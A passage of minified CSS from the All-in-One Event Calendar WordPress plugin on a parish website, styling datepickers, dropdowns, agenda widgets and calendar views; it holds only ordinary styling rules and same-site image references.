!important;}.ai1ec-dropdown-toggle{cursor:pointer;}.ai1ec-dropdown-menu,ul.ai1ec-dropdown-menu{margin:0;text-align:left;list-style:none;}.ai1ec-dropdown-menu li,ul.ai1ec-dropdown-menu li{margin:0;padding:0;list-style:none;}.ai1ec-dropdown-menu > div > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap;}.ai1ec-dropdown-menu > div > a:hover,.ai1ec-dropdown-menu > div > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5;}.ai1ec-dropdown{overflow:visible !important;background-image:none !important;}.ai1ec-modal-footer{margin-top:0;}.ai1ec-tooltip{margin:0 !important;}.single-ai1ec_event .ai1ec-tooltip{width:auto;white-space:pre;}span.ai1ec-hidden-xs{display:inline !important;}@media (max-width: 767px){span.ai1ec-hidden-xs{display:none !important;}}.select2-container input[type="text"]:focus{-webkit-box-shadow:none;box-shadow:none;}.entry-content .select2-choices{padding:inherit !important;line-height:inherit !important;list-style-type:none !important;}.select2-container-multi .select2-choices{background-color:#fff;background-image:none;border-color:#ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.select2-dropdown-open.select2-container-multi .select2-choices{border-bottom-color:#fff;border-radius:4px 4px 0 0;}.select2-drop-above.select2-dropdown-open.select2-container-multi .select2-choices{border-bottom-color:#ccc;border-top-color:#fff;border-radius:0 0 4px 4px;}.select2-container-multi .select2-choices .select2-search-field input{color:#555;margin:0;padding:6px 12px 4px;}.select2-container-multi .select2-choices .select2-search-field input.select2-default{color:#999 !important;}.select2-container-multi .select2-choices .select2-search-choice{margin:4px 0 0 8px;}.select2-drop-mask{z-index:9999;}.ai1ec-modal-open .select2-drop-mask,.ai1ec-has-affixed-toolbar .select2-drop-mask{z-index:19999;}.select2-drop{background-color:#fff;border-color:rgba(82,168,236,0.8);color:#333;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:13px;line-height:1.428571429;z-index:10000;}.ai1ec-modal-open .select2-drop,.ai1ec-has-affixed-toolbar .select2-drop{z-index:20000;}.select2-results{margin:4px 0;padding:0;}.select2-results .select2-highlighted{color:#333;background-color:#f5f5f5;}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background-color:#ebebeb;}.timely a.select2-search-choice-close{-webkit-transition:none;transition:none;background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') right top no-repeat;left:5px;top:3px;}.select2-container .ai1ec-color-swatch,.select2-container .ai1ec-color-swatch-empty,.select2-drop .ai1ec-color-swatch,.select2-drop .ai1ec-color-swatch-empty{width:7px;height:7px;}.ai1ec-s2-with-icon{position:relative;}.ai1ec-s2-with-icon > i{font-size:1.25em;left:10px;line-height:1em;position:absolute;top:8px;}.ai1ec-s2-with-icon .select2-choices{padding-left:1.8em;}input.ai1ec-datepicker[readonly],input.ai1ec-timepicker[readonly]{cursor:pointer;}.ai1ec-datepicker{font-size:11.05px;padding:5.525px;margin-left:5px;}.ai1ec-datepicker.ai1ec-right-aligned{margin-left:0;}.ai1ec-datepicker.ai1ec-right-aligned:before{left:auto;right:6px;}.ai1ec-datepicker.ai1ec-right-aligned:after{left:auto;right:7px;}.ai1ec-datepicker table th,.ai1ec-datepicker table td{padding:0;vertical-align:middle;}.ai1ec-datepicker table tr td.ai1ec-today,.ai1ec-datepicker table tr td.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover{background:#f5f5d5;}.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-active:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-active.ai1ec-disabled:hover{background:#6489ad;color:#fff;text-shadow:none;}.ai1ec-datepicker table tr td.ai1ec-day:hover,.ai1ec-datepicker table tr td.ai1ec-day.ai1ec-focused{background-color:#f5f5f5;}.ai1ec-datepicker table tr td.ai1ec-old,.ai1ec-datepicker table tr td.ai1ec-new{color:#858585;}.ai1ec-datepicker table tr td.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-disabled:hover{background:none;color:#c2c2c2;}.ai1ec-datepicker table tr td span:hover{background-color:#f5f5f5;}.ai1ec-datepicker table tr td span.ai1ec-old{color:#858585;}.ai1ec-datepicker table tr td span.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-disabled:hover{background:none;color:#c2c2c2;}.ai1ec-datepicker table tr td span.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover{background-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;color:#333;text-shadow:none;}.ai1ec-datepicker th{font-weight:bold;}.ai1ec-datepicker thead tr:first-child th:hover,.ai1ec-datepicker tfoot tr:first-child th:hover{background-color:#f5f5f5;}.ai1ec-datepicker thead tr:first-child th.today,.ai1ec-datepicker tfoot tr:first-child th.today{display:table-cell !important;filter:alpha(opacity=100) !important;margin:0 !important;overflow:visible !important;opacity:1 !important;padding:0 !important;height:22.1px !important;width:24.31px !important;}.ai1ec-bootstrap-timepicker table{border:none;}.ai1ec-bootstrap-timepicker table td{height:auto;}.ai1ec-bootstrap-timepicker table td a:hover{background-color:#f5f5f5;border:none;}.ai1ec-datepicker:before,.ai1ec-bootstrap-timepicker.ai1ec-dropdown-menu:before{border-bottom-color:rgba(0,0,0,0.15);}.ai1ec-datepicker:after,.ai1ec-bootstrap-timepicker.ai1ec-dropdown-menu:after{border-bottom-color:#fff;}.ai1ec-collapse.ai1ec-in.ai1ec-timepicker-visible{overflow:visible;}.ai1ec-fileupload{margin-bottom:0;}.timely a,.timely a:link,.timely a:visited,.timely a:active,.timely a:hover,#ai1ec-container a,#ai1ec-container a:link,#ai1ec-container a:visited,#ai1ec-container a:active,#ai1ec-container a:hover{font-weight:normal;text-decoration:none !important;box-shadow:none;}.timely img,#ai1ec-container img{background:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;max-width:none;margin:0;padding:0;}.timely .alignleft,.timely.alignleft,#ai1ec-container .alignleft,#ai1ec-container.alignleft{float:left;margin:0 16px 8px 0;}.timely .alignright,.timely.alignright,#ai1ec-container .alignright,#ai1ec-container.alignright{float:right;margin:0 0 8px 16px;}.timely small,#ai1ec-container small{margin:0 !important;}.timely table,#ai1ec-container table{line-height:inherit;}.timely tr,.timely th,.timely td,#ai1ec-container tr,#ai1ec-container th,#ai1ec-container td{background:none;border:0;padding:0;}.timely .ai1ec-pagination a.ai1ec-prev-page i,.timely .ai1ec-pagination a.ai1ec-next-page i,#ai1ec-container .ai1ec-pagination a.ai1ec-prev-page i,#ai1ec-container .ai1ec-pagination a.ai1ec-next-page i{font-size:inherit !important;}.timely{margin:0;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:13px;line-height:1.428571429;color:#333;word-wrap:break-word;}.timely a{border:none;}.timely form{margin:0;}.timely .ai1ec-placeholder{color:#999;}.timely .ai1ec-form-control[disabled],.timely .ai1ec-form-control[readonly]{border-color:#d9d9d9;cursor:auto;}.timely .ai1ec-form-control[readonly]{background-color:#fff;border-color:#ccc;}.timely input[type="radio"],.timely input[type="checkbox"]{margin-top:3px;}.timely textarea.ai1ec-form-control{height:auto;}.timely .ai1ec-help-block{margin-top:2px;margin-bottom:5px;}.timely .ai1ec-form-group{margin-bottom:10px;}.timely label{font-weight:normal;}.timely button.ai1ec-close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.ai1ec-modal-open{position:static;}.ai1ec-modal-open .ai1ec-dropdown-menu{z-index:20040 !important;}.ai1ec-modal-open .ai1ec-dropdown.ai1ec-open{*z-index:20040 !important;}.ai1ec-modal-open .ai1ec-popover{z-index:20050 !important;}.ai1ec-modal-open .ai1ec-tooltip{z-index:20075 !important;}.ai1ec-loading{position:absolute;z-index:9;top:0;left:0;width:100%;height:100%;background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/gamma/img/ajax-loader.gif') no-repeat center center;background-color:rgba(255,255,255,0.5);display:none;}#ai1ec-calendar-view-container .ai1ec-loading{background-color:transparent;background-position:center 150px;}.ai1ec-modal > .ai1ec-loading{border-radius:5px;}.timely-widget{min-height:62px;position:relative;}.ai1ec-widget-loading{position:absolute;z-index:2;width:100%;}.ai1ec-widget-loading > small{border-radius:4px;background:#fff;color:#333 !important;display:inline-block;opacity:0.8;filter:alpha(opacity=80);padding:0.5em;}.entry-content .timely a,.comment-content .timely a,.site-footer .widget .timely a{color:#3d6b99;}.entry-content .timely a:visited,.comment-content .timely a:visited,.site-footer .widget .timely a:visited{color:#3d6b99;}.entry-content .timely a:hover,.comment-content .timely a:hover,.site-footer .widget .timely a:hover{color:#335980;}.entry-content .timely .ai1ec-btn-default,.comment-content .timely .ai1ec-btn-default,.site-footer .widget .timely .ai1ec-btn-default{color:#333 !important;}.entry-content .timely .ai1ec-btn-default:hover,.comment-content .timely .ai1ec-btn-default:hover,.site-footer .widget .timely .ai1ec-btn-default:hover{color:#333 !important;}.entry-content .timely .ai1ec-dropdown-menu > li > a,.comment-content .timely .ai1ec-dropdown-menu > li > a,.site-footer .widget .timely .ai1ec-dropdown-menu > li > a{color:#333;}.entry-content .timely .ai1ec-dropdown-menu > li > a:hover,.entry-content .timely .ai1ec-dropdown-menu > li > a:focus,.comment-content .timely .ai1ec-dropdown-menu > li > a:hover,.comment-content .timely .ai1ec-dropdown-menu > li > a:focus,.site-footer .widget .timely .ai1ec-dropdown-menu > li > a:hover,.site-footer .widget .timely .ai1ec-dropdown-menu > li > a:focus{color:#262626;}.entry-content .timely .ai1ec-dropdown-menu > .ai1ec-active > a,.entry-content .timely .ai1ec-dropdown-menu > .ai1ec-active > a:hover,.entry-content .timely .ai1ec-dropdown-menu > .ai1ec-active > a:focus,.comment-content .timely .ai1ec-dropdown-menu > .ai1ec-active > a,.comment-content .timely .ai1ec-dropdown-menu > .ai1ec-active > a:hover,.comment-content .timely .ai1ec-dropdown-menu > .ai1ec-active > a:focus,.site-footer .widget .timely .ai1ec-dropdown-menu > .ai1ec-active > a,.site-footer .widget .timely .ai1ec-dropdown-menu > .ai1ec-active > a:hover,.site-footer .widget .timely .ai1ec-dropdown-menu > .ai1ec-active > a:focus{color:#fff;}.entry-content .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a,.entry-content .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a:hover,.entry-content .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a:focus,.comment-content .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a,.comment-content .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a:hover,.comment-content .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a:focus,.site-footer .widget .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a,.site-footer .widget .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a:hover,.site-footer .widget .timely .ai1ec-dropdown-menu > .ai1ec-disabled > a:focus{color:#999;}.entry-content .timely .ai1ec-nav > li,.comment-content .timely .ai1ec-nav > li,.site-footer .widget .timely .ai1ec-nav > li{margin:0;}.entry-content .ai1ec-agenda-widget-view .ai1ec-date-title,.entry-content .ai1ec-agenda-view .ai1ec-date-title,.comment-content .ai1ec-agenda-widget-view .ai1ec-date-title,.comment-content .ai1ec-agenda-view .ai1ec-date-title,.site-footer .widget .ai1ec-agenda-widget-view .ai1ec-date-title,.site-footer .widget .ai1ec-agenda-view .ai1ec-date-title{color:#525252;}.ai1ec-field-label{font-size:12.155px;font-weight:bold;color:#aaa;text-transform:uppercase;text-align:right;}@media (max-width: 767px){.ai1ec-field-label{text-align:left;}}.ai1ec-allday-badge{background:#3d6b99;border-radius:0.9em;-webkit-box-shadow:;box-shadow:;color:#fff;display:inline-block;font-size:0.85em;font-weight:normal;margin:0 0 1px;opacity:0.9;filter:alpha(opacity=90);padding:0 0.7em 0.05em;vertical-align:middle;}.ai1ec-no-results{color:#858585;}.ai1ec-centered{text-align:center;}.ai1ec-prose p,.ai1ec-prose ul,.ai1ec-prose ol,.ai1ec-prose li{font-size:14.04px;line-height:1.7142857148;}.ai1ec-prose p,.ai1ec-prose ul,.ai1ec-prose ol{margin-bottom:10.8px;}.ai1ec-category{border-radius:4px;-webkit-box-shadow:inset 0 0 1px rgba(38,38,38,0.5);box-shadow:inset 0 0 1px rgba(38,38,38,0.5);cursor:pointer;display:inline-block;font-size:0.9em;line-height:2em !important;margin:1px 0;padding:0 0.5em !important;text-transform:uppercase;white-space:nowrap;color:#333;}.ai1ec-category:hover,.ai1ec-active > .ai1ec-category{background-color:#f5f5f5;border-color:#f5f5f5;-webkit-box-shadow:inset 0 0 2px rgba(38,38,38,0.3) ;box-shadow:inset 0 0 2px rgba(38,38,38,0.3) ;color:#262626;}.ai1ec-color-swatch,.ai1ec-color-swatch-empty{display:inline-block;height:8px;margin:0 1px;padding:1px;width:8px;}.ai1ec-color-swatch{border-radius:5px;border-color:rgba(0,0,0,0.5);opacity:0.8;filter:alpha(opacity=80);}.ai1ec-tag{border-radius:4px;color:#3d6b99;cursor:pointer;display:inline-block !important;line-height:1.7em !important;margin:1px 0 0;padding:0 4px !important;white-space:nowrap;}.ai1ec-tag i{padding-right:3px;}a.ai1ec-custom-filter{border-radius:4px;-webkit-box-shadow:inset 0 0 1px rgba(38,38,38,0.5);box-shadow:inset 0 0 1px rgba(38,38,38,0.5);cursor:pointer;display:inline-block;font-size:0.9em;line-height:2em !important;margin:1px 0;padding:0 0.5em !important;text-transform:uppercase;white-space:nowrap;color:#333;}.ai1ec-tag:hover,.ai1ec-active > .ai1ec-tag{background-color:#f5f5f5;border-color:#f5f5f5;-webkit-box-shadow:inset 0 0 2px rgba(38,38,38,0.3) ;box-shadow:inset 0 0 2px rgba(38,38,38,0.3) ;color:#262626;}.ai1ec-event-avatar{background-color:#fff;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.4);box-shadow:0 1px 4px rgba(0,0,0,0.4);}.ai1ec-event-avatar img{height:auto;display:block;min-height:90px;width:auto;}.ai1ec-agenda-widget-view .ai1ec-date-title,.ai1ec-agenda-view .ai1ec-date-title{border:1px solid #c2c2c2;border-top:none;border-radius:5px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.08);box-shadow:0 2px 2px rgba(0,0,0,0.08);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#525252;float:left;font-weight:bold !important;background-image:-webkit-linear-gradient(#fff,#fff 1em,#e7e7e7);background-image:linear-gradient(#fff,#fff 1em,#e7e7e7);background-repeat:no-repeat;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);filter:none \9;line-height:1.2em;margin:6.5px 0.75em;overflow:hidden;text-align:center;text-shadow:0 1px 0 #fff;width:4em;}.ai1ec-agenda-widget-view .ai1ec-date-title:hover,.ai1ec-agenda-view .ai1ec-date-title:hover{color:#333 !important;}.ai1ec-agenda-widget-view .ai1ec-month,.ai1ec-agenda-view .ai1ec-month{background:#6689ac;border-radius:4px 4px 0 0;color:#fff;font-size:0.8em;letter-spacing:0.2em;padding:0 0.2em;text-transform:uppercase;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.ai1ec-agenda-widget-view .ai1ec-day,.ai1ec-agenda-view .ai1ec-day{font-size:2em;padding:0.35em 0 0.22em;}.ai1ec-agenda-widget-view .ai1ec-weekday,.ai1ec-agenda-view .ai1ec-weekday{font-size:0.8em;padding:0 0 0.2em;}.ai1ec-agenda-widget-view .ai1ec-year,.ai1ec-agenda-view .ai1ec-year{background-color:#e4e4e4;-webkit-box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);font-size:0.7em;letter-spacing:0.2em;padding:0 0.2em;}.ai1ec-agenda-widget-view .ai1ec-date,.ai1ec-agenda-view .ai1ec-date{border-top:1px solid #e5e5e5;background:#f5f5f5;background:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),color-stop(1em,#f2f2f2),to(#fff));background:-webkit-linear-gradient(#f2f2f2,#f2f2f2 1em,#fff);background:-moz-linear-gradient(top,#f2f2f2,#f2f2f2 1em,#fff);background:-ms-linear-gradient(#f2f2f2,#f2f2f2 1em,#fff);background:-o-linear-gradient(#f2f2f2,#f2f2f2 1em,#fff);background:linear-gradient(#f2f2f2,#f2f2f2 1em,#fff);background-repeat:no-repeat;}.ai1ec-agenda-widget-view .ai1ec-date.ai1ec-today,.ai1ec-agenda-view .ai1ec-date.ai1ec-today{border-top:1px solid #f0f0a9;background:#f6f6cc;background:-webkit-gradient(linear,0 0,0 100%,from(#f4f4bf),color-stop(1em,#f4f4bf),to(#fff));background:-webkit-linear-gradient(#f4f4bf,#f4f4bf 1em,#fff);background:-moz-linear-gradient(top,#f4f4bf,#f4f4bf 1em,#fff);background:-ms-linear-gradient(#f4f4bf,#f4f4bf 1em,#fff);background:-o-linear-gradient(#f4f4bf,#f4f4bf 1em,#fff);background:linear-gradient(#f4f4bf,#f4f4bf 1em,#fff);background-repeat:no-repeat;}.ai1ec-agenda-widget-view .ai1ec-event-description img,.ai1ec-agenda-view .ai1ec-event-description img{max-width:100% !important;}.ai1ec-agenda-widget-view{max-width:500px;}.ai1ec-agenda-widget-view .ai1ec-date-events{margin:0 0.5em 0 0;}.ai1ec-agenda-widget-view .ai1ec-date{float:left;width:100%;}.ai1ec-agenda-widget-view .ai1ec-date-title{font-size:0.9em;}.ai1ec-agenda-widget-view .ai1ec-event{clear:right;margin:6.5px 0 6.5px 4.8em;padding:0;position:relative;}.ai1ec-agenda-widget-view .ai1ec-event > a{color:#3d6b99;display:block;background:#fff;border:1px solid #ccc;border-radius:0.4em;padding:0.2em 0.4em;}.ai1ec-agenda-widget-view .ai1ec-event > a:hover{border-color:#808080;color:#335980;}.ai1ec-agenda-widget-view .ai1ec-event .ai1ec-event-time{font-weight:bold;}.ai1ec-agenda-widget-view .ai1ec-event .ai1ec-event-title{font-weight:normal;}.ai1ec-agenda-widget-view .ai1ec-event .ai1ec-allday-badge{vertical-align:bottom;}.ai1ec-subscribe-dropdown{padding:0 !important;}.ai1ec-subscribe-dropdown > .ai1ec-subscribe{display:inline-block;padding:5px 10px;}.ai1ec-subscribe-dropdown.ai1ec-btn-xs > .ai1ec-subscribe{padding:1px 5px;}.ai1ec-popover.ai1ec-popup{text-align:left;border-color:#ccc;width:190px;}.ai1ec-popover.ai1ec-popup .ai1ec-popover-content{background:#fff;color:#333;font-size:13px;font-weight:normal;padding:5px 8px;position:relative;z-index:2;}.ai1ec-popover.ai1ec-popup .ai1ec-event-time{background:#eee;font-size:11.05px;font-weight:bold;margin:2px -8px 0;padding:1px 8px;}.ai1ec-popover.ai1ec-popup .ai1ec-event-avatar{margin:6px auto;position:relative;width:85%;}.ai1ec-popover.ai1ec-popup .ai1ec-event-avatar img{width:100%;}.ai1ec-popover.ai1ec-popup .ai1ec-color-swatches{float:right;font-size:0.9em;}.ai1ec-popover.ai1ec-popup .ai1ec-color-swatch{padding:1px;}.ai1ec-popover.ai1ec-popup .post-edit-link{font-size:11px;margin-left:2px;white-space:nowrap;}.ai1ec-popover.ai1ec-popup .post-edit-link i{font-size:13px;}.ai1ec-popover.ai1ec-popup.ai1ec-left.ai1ec-popup-in-oneday-view{margin-left:49px;}.ai1ec-popup-title{font-size:12.35px;font-weight:bold;line-height:1.428571429;background:none;border-bottom:none;padding:0;}.ai1ec-popup-title a{font-weight:bold !important;}.ai1ec-popup-title a.ai1ec-buy-tickets{font-weight:normal !important;}.ai1ec-popup-excerpt{font-size:11.05px;margin-top:2px;}img[data-ai1ec-hidden]{display:none;}.timely input.ai1ec-search-input{height:22px;}.timely a.ai1ec-search-button{margin-top:-2px;}.ai1ec-single-event .ai1ec-event-details,.ai1ec-multi-event .ai1ec-event-details{margin:13.5px 0;}.ai1ec-single-event .ai1ec-event-details .ai1ec-row,.ai1ec-multi-event .ai1ec-event-details .ai1ec-row{margin-bottom:4.5px;}.ai1ec-single-event .ai1ec-field-label,.ai1ec-multi-event .ai1ec-field-label{line-height:25px;}.ai1ec-single-event .ai1ec-time .ai1ec-field-value,.ai1ec-multi-event .ai1ec-time .ai1ec-field-value{font-size:1.2em;}.ai1ec-single-event .ai1ec-time .ai1ec-field-value .ai1ec-allday-badge,.ai1ec-multi-event .ai1ec-time .ai1ec-field-value .ai1ec-allday-badge{font-size:0.75em;line-height:1.4em;}.ai1ec-single-event .ai1ec-recurrence,.ai1ec-multi-event .ai1ec-recurrence{vertical-align:bottom;}.ai1ec-single-event .ai1ec-recurrence .ai1ec-btn.ai1ec-disabled,.ai1ec-multi-event .ai1ec-recurrence .ai1ec-btn.ai1ec-disabled{cursor:default;opacity:1;filter:alpha(opacity=100);pointer-events:auto;}.ai1ec-single-event .ai1ec-category,.ai1ec-multi-event .ai1ec-category{font-size:0.8em;}.ai1ec-single-event .ai1ec-tag,.ai1ec-multi-event .ai1ec-tag{font-size:0.85em;}.ai1ec-single-event .ai1ec-gmap-container,.ai1ec-multi-event .ai1ec-gmap-container{border:1px solid #ddd;border-radius:4px;position:relative;}.ai1ec-single-event #ai1ec-gmap-canvas,.ai1ec-multi-event #ai1ec-gmap-canvas{width:100%;height:200px;}.ai1ec-single-event .ai1ec-gmap-link,.ai1ec-multi-event .ai1ec-gmap-link{bottom:-1px;display:none;margin:0;position:absolute;right:-1px;}.ai1ec-single-event .ai1ec-gmap-container:hover .ai1ec-gmap-link,.ai1ec-multi-event .ai1ec-gmap-container:hover .ai1ec-gmap-link{display:block;}.ai1ec-single-event #ai1ec-gmap-canvas input,.ai1ec-multi-event #ai1ec-gmap-canvas input{margin:0 !important;}.ai1ec-single-event .ai1ec-gmap-placeholder,.ai1ec-multi-event .ai1ec-gmap-placeholder{border-radius:4px;color:#3d6b99;cursor:pointer;height:12em;border:1px dashed #ddd;min-width:18em;margin-bottom:0.3em;text-align:center;width:100%;}.ai1ec-single-event .ai1ec-gmap-placeholder:hover,.ai1ec-multi-event .ai1ec-gmap-placeholder:hover{border-color:#b7b7b7;color:#335980;}.ai1ec-single-event .ai1ec-gmap-placeholder strong,.ai1ec-multi-event .ai1ec-gmap-placeholder strong{position:relative;top:45%;}.ai1ec-single-event .ai1ec-gmap-container-hidden,.ai1ec-multi-event .ai1ec-gmap-container-hidden{position:absolute !important;visibility:hidden;}.ai1ec-single-event .ai1ec-contact span,.ai1ec-multi-event .ai1ec-contact span{display:inline-block;white-space:nowrap;}.ai1ec-single-event .ai1ec-contact span i:first-child:before,.ai1ec-multi-event .ai1ec-contact span i:first-child:before{text-align:center;width:1.7em;}.ai1ec-single-event{position:relative;font-size:14.3px;line-height:22.5px;}.ai1ec-single-event .ai1ec-event-avatar{max-width:40%;}.ai1ec-single-event .ai1ec-event-avatar img{max-width:300px;max-height:300px;min-height:0;width:100%;}.ai1ec-single-event .ai1ec-event-details{overflow:hidden;}.ai1ec-single-event .ai1ec-actions{float:right !important;margin-left:10px;}.ai1ec-single-event .ai1ec-actions .ai1ec-btn-group-vertical{margin-bottom:10px;display:block;}.ai1ec-single-event .ai1ec-actions .ai1ec-btn{font-size:12px;text-align:left;}.ai1ec-single-event .ai1ec-actions .ai1ec-fa-fw{width:20px;}.ai1ec-single-event .timely-tickets-row td{vertical-align:top;padding-bottom:10px;}.ai1ec-single-event .timely-tickets-row td.ai1ec-tickets-info{padding-left:12px;}.ai1ec-single-event .timely-tickets-row td.ai1ec-tickets-info .ai1ec-tickets-description{color:#666;line-height:1.1;font-size:12px;}.ai1ec-single-event .timely-tickets-row .ai1ec-tickets-info-inactive .ai1ec-tickets-title{text-decoration:line-through;color:#666;}.ai1ec-single-event .timely-tickets-row .ai1ec-tickets-availability{font-size:12px;white-space:nowrap;}.ai1ec-single-event .timely-tickets-row .ai1ec-tickets-amount{text-align:right;width:1px;}.ai1ec-single-event .timely-tickets-row .ai1ec-tickets-amount select{min-width:48px !important;}.ai1ec-single-event .ai1ec-table{border:none;table-layout:inherit;}.ai1ec-recurrence-exclude{font-size:smaller;color:#858585;}.ai1ec-multi-event,.ai1ec-excerpt{font-size:12.87px;line-height:20.25px;}.ai1ec-multi-event .ai1ec-field-label,.ai1ec-excerpt .ai1ec-field-label{margin-top:1.43px;}.ai1ec-excerpt{margin-bottom:11.25px;}.ai1ec-event-footer{color:#858585;clear:both;margin:9px 0;}.ai1ec-tooltip{white-space:normal !important;}#ai1ec-container{clear:both;}#ai1ec-calendar-view-container{position:relative;-webkit-transform:translateZ(0);z-index:1;}#ai1ec-calendar-view .post-edit-link{white-space:nowrap;}.ai1ec-calendar-toolbar{background-color:#fff;border:1px solid #dbdbdb;border-radius:6px;margin-bottom:8px;padding:0 8px;}.ai1ec-calendar-toolbar .ai1ec-nav{margin:0 !important;padding:0 !important;}.timely .ai1ec-calendar-toolbar .ai1ec-nav-pills > li > a{border-radius:0;}.ai1ec-calendar-toolbar.ai1ec-affix{z-index:10030;top:0;border-top-left-radius:0;border-top-right-radius:0;-webkit-transition:border-radius 0.3s;transition:border-radius 0.3s;-webkit-transition:box-shadow 0.4s;transition:box-shadow 0.4s;-webkit-box-shadow:0 3px 12px rgba(0,0,0,0.2);box-shadow:0 3px 12px rgba(0,0,0,0.2);}.ai1ec-calendar-toolbar.ai1ec-affix .ai1ec-views-dropdown{margin-bottom:4px;clear:both;}.ai1ec-calendar-toolbar.ai1ec-affix .ai1ec-clearfix{padding-top:8px;}.ai1ec-calendar-toolbar.ai1ec-empty-toolbar.ai1ec-affix-top{border:none;margin:0;}.ai1ec-title-buttons .ai1ec-btn-group{margin-left:8px;}.ai1ec-title-buttons .ai1ec-contribution-buttons{float:right;margin-top:5px;}#ai1ec-bs-modes{width:0;height:0;overflow:hidden;}.no-touch .ai1ec-calendar-toolbar .ai1ec-dropdown:hover > .ai1ec-dropdown-menu{display:block;}.ai1ec-views-dropdown{margin-left:5px;}.ai1ec-views-dropdown i{font-size:1.9em;line-height:0.75em;vertical-align:-37%;}.ai1ec-views-dropdown .ai1ec-dropdown-menu{min-width:0;}.ai1ec-category-filter .ai1ec-category{display:block;}.ai1ec-filters .ai1ec-color-swatch{height:7px;width:7px;}.ai1ec-filters .ai1ec-dropdown-toggle > i{font-size:1.25em;line-height:0.8em;vertical-align:-15%;}.ai1ec-filters .ai1ec-dropdown-menu{padding:1px 2px;}.ai1ec-tag-filter .ai1ec-dropdown-menu{max-height:250px;min-width:200px;overflow:auto;}.ai1ec-select2-filters{clear:both;}.ai1ec-select2-filters .select2-container{margin:2px 0;width:100%;}.ai1ec-clear-filter{cursor:pointer;display:none !important;}.ai1ec-dropdown.ai1ec-active > .ai1ec-dropdown-toggle > i{display:none !important;}.ai1ec-dropdown.ai1ec-active > .ai1ec-dropdown-toggle .ai1ec-clear-filter{display:inline !important;}.ai1ec-pagination > .ai1ec-btn{text-transform:uppercase;}.ai1ec-calendar-title,.ai1ec-calendar-title-short{font-size:13px;line-height:1em;}.ai1ec-calendar-title-short{display:none;}@media screen and (max-width: 767px){.ai1ec-calendar-title{display:none;}.ai1ec-calendar-title-short{display:inline;}}.ai1ec-minical-trigger{font-weight:bold !important;}.ai1ec-minical-trigger i{vertical-align:baseline;}#ai1ec-print-button i{font-size:14px;margin-top:-2px;}table.ai1ec-month-view,.ai1ec-week-view table,.ai1ec-oneday-view table{border-collapse:collapse;border:1px solid #ddd !important;margin:0 !important;background:#fff;table-layout:fixed !important;clear:both;width:100% !important;}table.ai1ec-month-view a.ai1ec-multiday,.ai1ec-week-view table a.ai1ec-multiday,.ai1ec-oneday-view table a.ai1ec-multiday{-webkit-transition:none !important;transition:none !important;}table.ai1ec-month-view{margin-bottom:6px !important;}table.ai1ec-week-view-original,table.ai1ec-oneday-view-original{visibility:hidden;height:400px;}table.ai1ec-week-view-original.tablescroll_body,table.ai1ec-oneday-view-original.tablescroll_body{visibility:visible;height:auto;}table.ai1ec-week-view-original.tablescroll_body,table.ai1ec-week-view-original.tablescroll_body tr:first-child td,table.ai1ec-oneday-view-original.tablescroll_body,table.ai1ec-oneday-view-original.tablescroll_body tr:first-child td{border-top:none !important;}.ai1ec-week-view .tablescroll_wrapper,.ai1ec-oneday-view .tablescroll_wrapper{border-bottom:1px solid #ddd;margin-bottom:6px;position:relative;width:auto !important;}.ai1ec-week-view table.tablescroll_head,.ai1ec-oneday-view table.tablescroll_head{border-bottom:none !important;}.ai1ec-week-view table.tablescroll_head th,.ai1ec-oneday-view table.tablescroll_head th{border-bottom:none !important;padding:2.48px !important;}.ai1ec-week-view .ai1ec-reveal-full-day,.ai1ec-oneday-view .ai1ec-reveal-full-day{float:right;margin:3px 3px 3px -3em;position:relative;}.ai1ec-week-view .ai1ec-day,.ai1ec-oneday-view .ai1ec-day{height:1440px;}.ai1ec-week-view th,.ai1ec-oneday-view th{position:relative;}.ai1ec-week-view th .ai1ec-weekday-date,.ai1ec-oneday-view th .ai1ec-weekday-date{font-size:15px;font-weight:normal;}.ai1ec-week-view th .ai1ec-weekday-day,.ai1ec-oneday-view th .ai1ec-weekday-day{font-size:12px;font-weight:normal;}.ai1ec-month-view td,.ai1ec-week-view td,.ai1ec-oneday-view td{border:1px solid #ddd !important;background:none !important;padding:0 